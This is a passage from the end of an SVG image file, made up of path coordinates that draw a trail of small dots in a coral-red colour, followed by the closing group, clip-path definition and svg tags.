1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48" fill-opacity=".6"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>